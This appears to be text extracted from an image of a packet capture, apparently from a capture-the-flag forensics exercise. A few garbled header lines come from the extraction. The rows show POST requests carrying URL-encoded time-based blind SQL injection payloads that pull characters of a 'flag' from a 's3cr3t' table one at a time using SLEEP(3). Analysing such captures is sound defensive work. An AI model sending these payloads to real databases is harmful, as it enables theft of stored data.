 http
http
http2
http3
No. me Source Destination Protocol Length Info
580063 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C35%2C1%29%29%3D156%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
11 4.596721 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
19 4.598633 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C34%2C1%29%29%3D45%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
21 4.600322 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
29 4.601890 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C19%2C1%29%29%3D228%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
31 4.603150 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
39 4.604518 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C37%2C1%29%29%3D147%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
41 4.606035 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
49 4.607445 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C16%2C1%29%29%3D117%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
51 4.609606 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
59 4.611378 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C25%2C1%29%29%3D248%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
61 4.612170 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
69 4.613637 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C39%2C1%29%29%3D75%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
71 4.614281 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)